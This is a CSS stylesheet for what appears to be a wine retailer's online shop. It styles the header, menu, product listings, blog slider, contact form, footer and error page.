.login_header_sticky header.page-header.sticky{position: fixed;background-color: #7E2237;padding-top:16px; padding-bottom:17px;}

.menu_open { overflow: hidden; }
header .action.nav-toggle { display: none; }
header.page-header { margin-bottom: 0; border: none; padding: 29px 35px; background-color: #7E2237; position: relative; z-index: 99; display: block !important;}
header .header.content { padding: 0; max-width: 100%; position: relative; }
header .c_row { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0 34px; }
header .block.block-search { color: #fff; position: absolute; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); padding: 0; width: 100%; max-width: 0px; -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; margin: 0; }
header .block.block-search form { margin: 0; padding: 0; width: 100%; position: relative; }
header .block.block-search form .control #search { padding: 0; border: none; background-color: transparent; color: #fff; border-bottom: 1px solid #fff; width: 0; -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; }
header .block.block-search form .control #search::-webkit-input-placeholder { color: #fff; opacity: 1; }
header .block.block-search form .control #search:-ms-input-placeholder { color: #fff; opacity: 1; }
header .block.block-search form .control #search::-moz-placeholder { color: #fff; opacity: 1; }
header .block.block-search form .control #search::-ms-input-placeholder { color: #fff; opacity: 1; }
header .block.block-search form .control #search::placeholder { color: #fff; opacity: 1; }
header .block.block-search .actions { position: absolute; top: 0; left: 0; height: 30px; width: 30px; }
header .block.block-search .actions button { width: 100%; height: 100%; right: 0; }
header .block.block-search.show { max-width: 450px; }
header .block.block-search.show form .control #search { width: 100%; padding-left: 40px; }
header .block-search .action.search:before { color: #fff; font-size: 26px; }
header .block-search .action.search:hover:before,
header .block-search .action.search:focus:before { color: #fff; }
header .trade_login { margin: 11px 0 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; float: right; }
header .logo { margin: 0; padding: 0; max-width: 120px; mix-blend-mode: screen; z-index: 1; }
header .trade_login span a { color: #fff; font-family: 'Playfair Display'; font-size: 22px; font-weight: bold; margin: 0 0px 0 0px; }
header .trade_login span a img { margin-right: 10px; }
header .trade_login span a:after { display: none; }
header .main_menu { position: fixed; top: 0; right: -350px; width: 100%; height: 100%; background-color: #7E2237; padding: 0px 0 30px 25px; width: 350px; -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; z-index: 8; }
header .main_menu .inner_menu { top: 117px; position: relative; height: calc(100% - 117px); overflow-y: auto; }
header .main_menu.show { right: 0px; }
header .main_menu ul.menu_link { list-style: none; padding: 0 10px 0 0; margin:0 0 40px; }
header .main_menu ul.menu_link li { margin: 0 0 8px 0; }
/*Vaishali Date : 26-06-2023*/
header .main_menu ul.menu_link li.acc1 { padding:8px 10px; line-height:22px; transition: 0.5s all; border-radius: 5px; }
header .main_menu ul.menu_link li.acc1:after { width: 8px; height: 8px; content: ''; border-right: 2px solid #fff; border-bottom: 2px solid #fff; transition: all 0.5s ease; display: inline-block; margin-left: 15px; transform: rotate(45deg); top: -3px; position: relative; }
header .main_menu ul.menu_link li.acc1.active:after { transform: rotate(225deg); top: 2px; }
header .main_menu ul.menu_link li.acc1:hover, 
header .main_menu ul.menu_link li.acc1.active { background-color:#fff; color:#7E2237; }
header .main_menu ul.menu_link li.acc1:hover:after,
header .main_menu ul.menu_link li.acc1.active:after { border-color:#7E2237; }
/*Over*/
header .main_menu ul.menu_link li a { color: #fff; font-size: 16px; line-height: 22px; padding: 8px 10px; font-family: 'GothamBook'; font-weight: normal; display:block; border-radius: 5px; }
header .main_menu ul.menu_link li a:hover,
header .main_menu ul.menu_link li.active a { background-color:#fff; color:#7E2237; }
header .main_menu ul.menu_link .customer_account_link a img { display: none; } 
header .customer_account_link a { color: #fff; font-family: 'Gotham'; font-weight: 500; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 25px 0; }
header .customer_account_link a:after { content: ""; height: 30px; width: 40px; background-image: url(../images/log_out.svg); background-repeat: no-repeat; background-position: 10px 5px; }
header .main_menu ul.menu_link .customer_account_link a { padding: 5px 10px; border-radius:5px; margin:20px 0; }
header .main_menu ul.menu_link .customer_account_link a:hover { background-color:#fff; color:#7E2237; }
header .main_menu ul.menu_link .customer_account_link a:hover:after { background-image: url(../images/log_out-hover.svg); }

header .logout_link img { margin-left: 12px; }
header .main_menu address { font-size: 14px; font-family: 'Gill Sans'; color: #fff; font-weight: 300; font-style: normal; line-height: 24px; margin-bottom: 40px; padding:0 10px; }
header .header_social_media { display: -webkit-box; display: -ms-flexbox; display: flex; list-style: none; margin: 0; padding: 0 10px; }
header .header_social_media li:not(:last-child) { margin-right: 34px; }
header .header_social_media li a { color: #fff; height: 25px; width: 25px; display: inline-block; }
header .header_social_media li a img { height: 100%; width: 100%; vertical-align: top; }

body.search_show .body_overlay,
.menu_open .body_overlay { background-color: rgba(0, 0, 0, 0.8); position: fixed; height: 100%; width: 100%; top: 0; left: 0; z-index: 11; }
.img_overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; -o-object-fit: cover; object-fit: cover; }
.cms-home .messages {position: absolute;top:105px;left: 0;width: 100%;z-index: 9;}
.home_banner { min-height: 861px; position: relative; }
.home_banner:after{content: ""; background-color:#000; opacity: 0.19; position: absolute; height: 100%; width: 100%; top: 0; left: 0;}
.home_banner .banner_content { position: absolute; bottom: 140px; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); max-width: 804px; text-align: center; width: 100%; padding: 0 15px; z-index: 9;}
.home_banner .white_btn { height: 56px; padding: 15px 55px; margin-top: 60px; min-width: 295px; line-height: 1; }
.brand_homepage_main { padding: 50px 0; }
.brand_homepage_main .owl-stage { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-left: 0px !important;}
.brand_homepage_main ul.brand_homepage { margin: 0; padding: 0 50px; list-style: none; }
.brand_homepage_main ul.brand_homepage li.item { text-align: center; }
.brand_homepage_main .owl-carousel .owl-item img { width: auto; display: table; margin: 0 auto; -webkit-filter: grayscale(100%); filter: grayscale(100%); -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; cursor: pointer; }
.brand_homepage_main .owl-carousel .owl-item img:hover { -webkit-filter: grayscale(0%); filter: grayscale(0%); }
.brand_homepage_main .owl-nav button.owl-prev { background-image: url(../images/slider_left_arrow.svg); background-position: center center; background-repeat: no-repeat; height: 34px; width: 18px; background-size: 100%; font-size: 0; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); left: 0; }
.brand_homepage_main .owl-nav button.owl-next { float: right; background-image: url(../images/slider_right_arrow.svg); background-position: center center; background-repeat: no-repeat; height: 34px; width: 18px; background-size: 100%; font-size: 0; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); right: 0; }
.brand_homepage_main .owl-dots { display: none; }
.show_homepage { padding: 0 0 65px 0; }
.show_homepage h3.title { text-align: center; margin-bottom: 30px; font-weight: 400; }
.show_homepage ul { margin: 0 0 0 0px; padding: 0; list-style: none; }
.show_homepage ul .item { float: left; width: 100%; }
.show_homepage .owl-carousel .owl-stage-outer{padding: 0 0 0px 38px;}
.productbox_main .image { width: 250px; float: left; text-align: center;position: relative; z-index: 2; }
.productbox_main .image img { width: auto;margin: 0 auto; }
.productbox_main .image .product-item-photo{padding: 0;display: block; width: 100%;}

.productbox_main .show_homepage_wishlist {position: absolute;top: 15px;right: 20px;display: none;height: 22px;width: 24px; }
.productbox_main .show_homepage_wishlist a{display: inline-block;height: 100%;width: 100%;background-repeat: no-repeat;background-position: center center;background-size: 100%;}
.productbox_main .show_homepage_wishlist a.border_wish{background-image: url(../images/heart.svg);}
.productbox_main .show_homepage_wishlist a.fill_border_wish{background-image: url(../images/fill_hert.svg);} 

.productbox_main .product_contain { padding-left: 250px;position: relative;z-index: 1;}
.productbox_main .product_contain h2.product_name { padding-right: 40px; margin-top: 15px; min-height: 58px;}
.productbox_main .product_contain h2.product_name a { font-family: 'Gotham'; font-weight: 500; font-size: 18px; color: #000;line-height: 28px;}
.productbox_main .product_contain .product_author { font-size: 14px; line-height: 18px; }
.productbox_main .product_contain .product_short_dec{max-width: 370px;}
.productbox_main .product_contain .product_short_dec p,
.productbox_main .product_contain .product_short_dec a { color: #7D2236; font-size: 16px; line-height: 22px; font-family: 'GothamBook'; }
.productbox_main .product_contain table { margin: 18px 0 20px 0; }
.productbox_main .product_contain table th { padding: 0 13px 6px 0; width: 87px; font-family: 'Gotham'; font-weight: 500; font-size: 14px; color: #000000; line-height: 22px; }
.productbox_main .product_contain table td { padding: 0; font-family: 'GothamBook'; font-size: 14px; line-height: 22px; }
.productbox_main .product_contain h2.price { font-family: 'Gotham'; font-weight: 500; font-size: 18px; float: left; width: 100%; color: #000; margin: 0px 0 15px; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}
.productbox_main .product_contain h2.price .price-box {margin: -6px 0 0 10px !important;}
.productbox_main .product_contain h2.price .price-container .price{font-size: 18px;}
.productbox_main .product_contain .product_inq { display: inline-block; }
.productbox_main .product_contain .product_inq a { min-width: 172px; float: left; height: 31px; display: inline-block; border: 1px solid #7D2236; border-radius: 10px; text-align: center; padding: 6px 10px; font-family: 'Gotham'; font-weight: 500; font-size: 12px; color: #7D2236; line-height: 18px; }
.productbox_main .product_contain .product_inq a:hover { background-color: #7D2236; color: #fff; }
.fine_wine { background-color: #F8F7F6; }
.fine_wine .fine_wine_row { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
.fine_wine .fine_wine_row .img { width: 50%; position: relative; padding-bottom: 33.3%; }
.fine_wine .fine_wine_row .content { padding: 50px 0 50px 135px; max-width: 820px; width: 100%; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: end; -webkit-box-align: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -ms-flexbox; display: flex; }
.fine_wine .fine_wine_row .content p { color: #4C4C4C; }
.fine_wine .fine_wine_row .content .cmn_btn { margin-top: 15px; }
.fine_wine .fine_wine_row .content form { max-width: 460px; width: 100%; margin: 25px 0 0 0; }
.fine_wine .fine_wine_row .content form .form_group { margin-bottom: 15px; position: relative; }
.fine_wine .fine_wine_row .content form input { border: 2px solid #7E2238; border-radius: 10px; height: 59px; width: 100%; padding: 0px 40px 0 30px; font-family: 'GothamBook'; font-size: 16px; }
.fine_wine .fine_wine_row .content form input::-webkit-input-placeholder { color: #2B2B2B; opacity: 1; }
.fine_wine .fine_wine_row .content form input:-ms-input-placeholder { color: #2B2B2B; opacity: 1; }
.fine_wine .fine_wine_row .content form input::-moz-placeholder { color: #2B2B2B; opacity: 1; }
.fine_wine .fine_wine_row .content form input::-ms-input-placeholder { color: #2B2B2B; opacity: 1; }
.fine_wine .fine_wine_row .content form input::placeholder { color: #2B2B2B; opacity: 1; }
.fine_wine .fine_wine_row .content form button { position: absolute; right: 0;top:0px; height: 100%; width: 62px; background-color: #7E2237; color: #fff; border: none; border-radius: 10px; background-image: url(../images/search.svg); background-size: 30px; background-repeat: no-repeat; background-position: center; font-size: 0; }
.fine_wine .fine_wine_row .content .link { text-decoration: underline; color: #000000; font-family: 'GothamBook'; font-size: 16px; line-height: 38px; margin-bottom: 49px; display: inline-block; }
.fine_wine .fine_wine_row:nth-child(even) { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse }
.fine_wine .fine_wine_row:nth-child(even) .d_flex { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: end; }
.fine_wine .fine_wine_row:nth-child(even) .d_flex p,
.fine_wine .fine_wine_row:nth-child(even) .content p { color: #000; }
.fine_wine .fine_wine_row:nth-child(even) .content { padding: 65px 135px 80px 0px; }
.our_customer { padding: 118px 0; }
.our_customer h2.title { max-width: 860px; padding: 0 15px; }
.our_customer .our_customer_list { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
.our_customer .our_customer_list .our_customer_img { width: 33.33%; padding-bottom: 22.6%; position: relative; overflow: hidden; cursor: pointer; }
.our_customer .our_customer_list .our_customer_img .description { position: absolute; color: #fff; text-align: center; padding: 0 90px; height: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; z-index: 1; top: 100%; -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; }
.our_customer .our_customer_list .our_customer_img .description::after { content: ""; background-color: rgba(0, 0, 0, 0.75); position: absolute; height: 100%; width: 100%; left: 0; top: 0; z-index: -1; }
.our_customer .our_customer_list .our_customer_img .description h5 { font-family: 'Gotham'; font-weight: bold; font-size: 16px; margin: 0; line-height: 22px; }
.our_customer .our_customer_list .our_customer_img:hover .description { top: 0; }
.wine_partner h2.title { max-width: 1074px; width: 100%; padding: 0 15px; }
.wine_partner video { width: 100%; }
.wine_partner .video-block {position: relative;}
.wine_partner .video-block .play-btn{position:absolute;top:50%;left:50%;z-index:9;width:152px;height:152px;border-radius:50%;color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:150px;font-size:48px;cursor:pointer;}
.wine_partner .video-block .play-btn:before {content: "";position: absolute;height: calc(100% - 24px);width: calc(100% - 24px);border: 12px solid rgba(255,255,255,0.5);border-radius: 50%;border-top-color: #fff;left: 0;top: 0;}
.wine_partner .video-block .play-btn:not(.off):before{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;}

.c_row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.mx_auto { margin: 0 auto; }
.feature_range { padding: 120px 0; }
.feature_range .c_row { margin-bottom: 61px; }
.feature_range .left { width: 68%; padding-right: 30px; }
.feature_range .right { width: 32%; }
.feature_range .feature_img_list { margin: 0 -9px; }
.feature_range .feature_img_list .feature_img_column { width: calc(33.33% - 18px); margin: 0 7px; display: inline-block; vertical-align: top; }
.feature_range .feature_img { width: 100%; vertical-align: top; margin: 0 0px 20px; position: relative; overflow: hidden; }
.feature_range .feature_img:after { content: ""; background-color: rgba(0, 0, 0, 0.60); position: absolute; height: 100%; width: 100%; top: 100%; -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; }
.feature_range .feature_img:hover:after { top: 0; }
.feature_range .feature_img .content { color: #fff; z-index: 1; position: absolute; top: 100%; text-align: center; width: 100%; padding: 0 15px; -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; margin-top: -120px; }
.feature_range .feature_img:hover .content { top: 0; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; margin-top: -40px; }
.feature_range .feature_img h5 { font-family: 'Gotham'; position: relative; font-weight: bold; font-size: 21px; line-height: 21px; margin: 0 0 40px 0; padding: 30px 0 50px 0; }
.feature_range .feature_img h5:after { content: ""; width: 100px; height: 1px; background-color: rgba(255, 255, 255, 0.5); position: absolute; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); bottom: 20px; }
.feature_range .feature_img h5:before { content: ""; background-color: rgba(0, 0, 0, 0.60); position: absolute; height: 100%; top: 0; left:-15px; right:-15px; }
.feature_range .feature_img:hover h5:before { opacity:0; }
.feature_range .feature_img h5 span { position: relative; }
.feature_range .feature_img:hover h5{margin-bottom: 20px;}
.feature_range .feature_img p { font-family: 'Gotham'; font-weight: 500; font-size: 16px; line-height: 24px; margin: 0; }
.feature_range .feature_img.large_img { padding-bottom: 137%; }
.feature_range .feature_img.small_img { padding-bottom: 66.6%; }
.news_blog { background-color: rgba(206, 199, 193, 0.15); padding: 115px 0 122px; overflow: hidden; }
.news_blog .news_blog_top_content { max-width: 900px; padding: 0 15px; text-align: center; margin-bottom: 80px; }
.news_blog .news_blog_top_content p { color: #4C4C4C; line-height: 28px;}
.news_blog .post-item-wraper.homepage_blg { padding: 0 !important; border: 0; height: 500px; position: relative;}
.news_blog .post-item-wraper.homepage_blg:after { content: ""; position: absolute; bottom: 0; left: 0; background-image: url(../images/slider_overlay_1.png); background-repeat: repeat-x; height: 361px; width: 100%; background-position: bottom;}
.news_blog .post-item-wraper.homepage_blg .full_blog_link {position: absolute;height: 100%;width: 100%;top: 0;left: 0;z-index: 10;}
.news_blog .post-item-wraper.homepage_blg .image { position: absolute; top: 0; left: 0; height: 100%; width: 100%; }
.news_blog .post-item-wraper.homepage_blg .image img { height: 100%; width: 100%; -o-object-fit: cover; object-fit: cover; }
.news_blog .post-item-wraper:hover { -webkit-box-shadow: none; box-shadow: none; }
.news_blog .post-info-wraper { color: #fff; bottom: 0; left: 0; width: 100%; padding: 40px 110px 37px 40px; z-index: 9; position: absolute; }
/*.news_blog .post-info-wraper:after { content: ""; position: absolute; bottom: 0; left: 0; background-image: url(../images/slider_overlay.svg); background-repeat: no-repeat; height: 100%; width: 100%; z-index: -1; background-position: bottom center; }*/
.news_blog .post-info-wraper .post-label { display: inline-block; background-color: #EE344B; font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 14px; line-height: 24px; padding: 0 10px; color: #fff; }
.news_blog .post-info-wraper .mp-post-info,
.news_blog .post-info-wraper .mp-post-info a { font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 14px; line-height: 32px; margin-bottom: 7px; color: #fff; }
.news_blog .post-info-wraper .mp-post-info a{margin-left: 6px;text-decoration: underline; color: #fff !important;}
.news_blog .post-info-wraper .mp-post-info i { color: #fff; }
.news_blog .post-info-wraper p span.link { text-decoration: underline; }
.news_blog .post-info-wraper .post-link-title { font-family: 'Oxygen', sans-serif; font-size: 24px; line-height: 32px; font-weight: 700; margin: 0 0 10px; display: inline-block; color: #fff; }
.news_blog .post-info-wraper .post-short-description {max-width: 835px;}
.news_blog .post-info-wraper .post-short-description p { font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 16px; line-height: 24px; }
.news_blog .post-info-wraper a.mp-read-more { color: #fff !important; font-family: 'Roboto', sans-serif; font-weight: 700; font-size: 14px; line-height: 32px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.news_blog .post-info-wraper a.mp-read-more:after { content: ""; margin-left: 10px; width: 20px; height: 20px; display: inline-block; background-image: url(../images/right_icon.svg); background-size: 20px; background-position: center; background-repeat: no-repeat; }
.news_blog .owl-dots { text-align: center; margin-top: 50px; }
.news_blog .owl-dots button.owl-dot { background-color: transparent; color: #fff; padding: 0; height: 16px; width: 16px; display: inline-block; border-radius: 50%; font-size: 0; border: 2px solid #000; margin: 0 28px; }
.news_blog .owl-dots button.owl-dot.active { background-color: #000;}

.news_offer { padding: 126px 0 108px; }
.news_offer .content_section { width: 30%; }
.news_offer .content_section .instagram_post p { color: #4C4C4C; }
.news_offer .content_section .instagram_post:not(:last-child) { margin-bottom: 126px; }
.news_offer .content_section .instagram_post form { margin-top: 60px; }
.news_offer .content_section .instagram_post form input { width: 100%; border: none; border-bottom: 1px solid #000; font-size: 18px;color: #4C4C4C; font-weight: 300; padding: 0px;font-family: 'Gotham';}
.news_offer .content_section .instagram_post form input::-webkit-input-placeholder { color: #4C4C4C; opacity: 1; }
.news_offer .content_section .instagram_post form input:-ms-input-placeholder { color: #4C4C4C; opacity: 1; }
.news_offer .content_section .instagram_post form input::-moz-placeholder { color: #4C4C4C; opacity: 1; }
.news_offer .content_section .instagram_post form input::-ms-input-placeholder { color: #4C4C4C; opacity: 1; }
.news_offer .content_section .instagram_post form input::placeholder { color: #4C4C4C; opacity: 1; }
.news_offer .content_section .instagram_post form .cmn_btn{margin-top: 30px;}
.news_offer .img_section { width: 70%; padding-left: 80px; }
.news_offer .img_section .shuffle { margin: 0 -16px; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
.news_offer .img_section .shuffle .mpinstagramfeed-photo { margin: 16px; vertical-align: top; width: calc(33.333333333333% - 32px) !important; }

.get_in_touch { background-color: rgba(206, 199, 193, 0.15); padding: 127px 0 116px;}
.get_in_touch .c_row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 0 138px; }
.get_in_touch  .left_section { max-width: 550px; width: 100%; padding-right: 15px; }
.get_in_touch  .right_section { max-width: 670px; width: 100%; padding-left: 15px; }
.get_in_touch p { font-size: 14px; line-height: 24px; }
.get_in_touch .contect_part { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin-top: 43px; }
.get_in_touch .contect_part .contect_part_row:not(:last-child) { padding-right: 30px; }
.get_in_touch .contect_part .contect_part_row .left:not(:last-child) { margin-bottom: 58px; }
.get_in_touch .contect_part .contect_part_row:last-child .right:not(:last-child) { margin-bottom: 106px; }
.get_in_touch .contect_part_row h6 { font-family: 'Gotham'; font-weight: bold; font-size: 16px; line-height: 22px; margin-bottom: 9px; }
.get_in_touch .contect_part_row .left address,
.get_in_touch .contect_part_row p,
.get_in_touch .contect_part_row a { font-size: 16px; line-height: 24px; color: #000000; font-family: 'GothamBook'; font-style: normal; }
.get_in_touch .contect_part_row .right { width: 200px; }
.get_in_touch .contect_part_row .right p { margin: 0; }
.get_in_touch form { margin-top: 35px; width: 100%; float: left; }
.get_in_touch form .form_group { padding-left: 22px; position: relative; float: left; width: 100%; margin-bottom: 35px; }
.get_in_touch form .form_group span.line { position: absolute; left: 0; width: 22px; height: 2px; background-color: #7E2237; bottom: 0; }
.get_in_touch form input,
.get_in_touch form textarea { border: none; background-color: transparent; width: 100%; border-bottom: 2px solid #E6E6E6; padding-bottom: 15px; float: left; font-size: 16px; font-family: 'GothamBook'; color: #4C4C4C; }
.get_in_touch form .form_control::-webkit-input-placeholder { color: #4C4C4C; opacity: 1; }
.get_in_touch form .form_control:-ms-input-placeholder { color: #4C4C4C; opacity: 1; }
.get_in_touch form .form_control::-moz-placeholder { color: #4C4C4C; opacity: 1; }
.get_in_touch form .form_control::-ms-input-placeholder { color: #4C4C4C; opacity: 1; }
.get_in_touch form .form_control::placeholder { color: #4C4C4C; opacity: 1; }
.get_in_touch form textarea { min-height: 65px; }
.get_in_touch form .form_group:nth-last-of-type(1){ margin: 13px 0 0 0; padding: 0; }
.get_in_touch form .form_group div.mage-error{position: absolute;top: 100%; left: 30px;}

footer.page-footer { background-color: #7E2237; padding: 70px 0 0px 0; margin: 0; float: left; width: 100%; }
footer.page-footer .container-footer { max-width: 1680px; margin: 0 auto; padding: 0 20px; }
footer.page-footer .container-footer .c_row { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: wrap; flex-wrap: wrap; }
footer.page-footer .container-footer .footer_part { min-width: 150px; }
footer.page-footer .container-footer .footer_part h4 { color: #fff; font-family: 'Playfair Display'; margin-bottom: 20px; font-size: 26px; font-weight: bold; line-height: 36px;}
footer.page-footer .container-footer .footer_part ul { list-style: none; margin: 0; padding: 0; }
footer.page-footer .container-footer .footer_part ul li { margin-bottom:0px; }
footer.page-footer .container-footer .footer_part ul li a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
footer.page-footer .container-footer .footer_part ul li a,
footer.page-footer .container-footer .footer_part address,
footer.page-footer .container-footer .footer_part p { color: #fff; font-size: 14px; line-height: 31px; margin: 0; font-family: 'Gill Sans'; font-style: normal; }
footer.page-footer .container-footer .footer_part ul.footer_social_media li { margin-bottom:28px;}
footer.page-footer .container-footer .footer_part ul li a img { margin-right: 15px; height: 25px; width: 23px; }
footer.page-footer .footer_bottom { padding-top: 25px; padding-bottom: 25px; border-top: 1px solid rgba(219, 219, 219, 0.30); text-align: center; position: relative; float: left; width: 100%; line-height: 1; margin-top: 70px; }
footer.page-footer .footer_bottom .float_left { float: left; }
footer.page-footer .footer_bottom .float_right { float: right;}
footer.page-footer .footer_bottom .float_right .emotio{font-weight: 500;}
footer.page-footer .footer_bottom .copy_right { position: absolute; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); top: 25px; }
footer.page-footer .footer_bottom p,
footer.page-footer .footer_bottom a { margin: 0; font-family: 'Gill Sans'; font-weight: normal; font-size: 14px; color: #fff; display: inline-block; font-style: normal; line-height: 1; }
footer.page-footer .footer_bottom a:not(:last-child) { margin-right: 65px; }

/* end footer */
#opc-shipping_method .checkout-shipping-method .step-title-checkout { display:none; }
.tearm_condition,
.privacy_policy { padding: 95px 0; }

.small_container { max-width: 1248px; margin: 0 auto; width: 100%; padding: 0 20px; }
.small_container p,
.small_container ul li { font-size: 14px; line-height: 24px; font-family: 'GothamBook'; }
h1.title { color: #7E2237; }
h3.h3_title { font-family: 'Gotham'; font-size: 18px; font-weight: 500; margin: 40px 0 20px; color: #000; }
.cms-no-route header.page-header { position: absolute; background-color: transparent; z-index: 99; }
.cms-no-route main.page-main { max-width: 100%; padding:0px 0px;}
.error_section { padding: 107px 15px; background-image: url(../images/404_bg.jpg); background-color: #7E2237; min-height: 100vh; position: relative; background-repeat: no-repeat; background-size: cover; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.error_section:after { content: ""; position: absolute; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.56); height: 100%; width: 100%; }
.error_section .img_overlay { mix-blend-mode: luminosity; }
.error_section .content { color: #fff; text-align: center; position: relative; z-index: 1; }
.error_section .title_subtile { position: relative; margin: 0 0 -55px; }
.error_section .content h1 { letter-spacing: -3.7px; color: #FFFFFF; opacity: 0.21; font: normal normal 600 370px/451px Montserrat; text-align: center; }
.error_section .content h2 { font-family: 'Gotham'; font-weight: 800; font-size: 68px; line-height: 76px; position: absolute; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); width: 100%; }
.error_section .content h3 { font-family: 'Gotham'; font-size: 28px; font-weight: 700; line-height: 31px; margin-bottom: 21px; }
.error_section .content p { font-family: 'Gotham'; font-size: 15px; font-weight: 500; line-height: 17px; }
.error_section .content .white_btn { border-radius: 19px; opacity: 1; padding: 18px 10px; letter-spacing: 0.35px; font-family: 'Poppins', sans-serif; font-size: 14px; font-weight: 700; margin-top: 32px; min-width: 243px; }
.page-products main.page-main { max-width: 1680px; padding: 0 20px; }
.catalog-category-view .category-image-main { margin: 0; position: relative; min-height: 480px; padding: 110px 0 50px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative;}
.catalog-category-view .category-image-main:after {position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background:rgba(0,0,0,0.5); content: ""; }
.catalog-category-view .category-image-main .image { display: block; max-width: 100%; position: absolute; height: 100%; width: 100%; -o-object-fit: cover; object-fit: cover; top: 0; left: 0; }
.category-image:after { content: ""; background-color: rgba(0, 0, 0, 0.35); position: absolute; top: 0; left: 0; height: 100%; width: 100%; }
.categoruy_contain { max-width: 660px; z-index: 1; color: #fff; width: 100%; text-align: center; padding: 0 15px; position: relative; }
.categoruy_contain h1 { font-size: 42px; line-height: 48px; margin-bottom: 10px; }
.categoruy_contain .category-description p { font-family: 'Gotham'; font-weight: 500; line-height: 36px; }
.notice-row { padding: 10px 0; background-color: #7E2237; text-align: center; min-height: 58px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; font-family: 'GothamBook'; font-size: 12px; line-height: 28px; color: #fff; letter-spacing: 1.70px; }
.notice-row .trade_login { min-width: 177px; height: 30px; border-radius: 10px; font-family: 'Gotham'; font-size: 12px; line-height: 28px; color: #7E2237; background-color: #fff; display: inline-block; letter-spacing: 0; font-weight: 500; margin-left: 10px; padding: 1px 10px; }
.notice-row .trade_login:hover { background-color: #7E2237; color: #fff; -webkit-box-shadow: 0 0 5px 0px #8b8b8b; box-shadow: 0 0 5px 0px #8b8b8b; }

.tearm_condition h3.h3_title,
.privacy_policy h3.h3_title{margin-top: 0px; line-height:23px; padding-top: 34px}


.sidebar.sidebar-main { padding: 64px 31px 50px 0px; width: 24.3%; -ms-flex-preferred-size: 24.3%; flex-basis: 24.3%; background-color: #F8F7F6; position: relative;}
.sidebar.sidebar-main:after {content: "";position: absolute;right:100%;top: 0;height: 100%;width: 100vw;background-color: #F8F7F6;z-index:1;}
.sidebar.sidebar-main .block.filter { padding-right: 24px; height: 100%; overflow-y: auto; }
.sidebar.sidebar-main form .form_group { position: relative; }
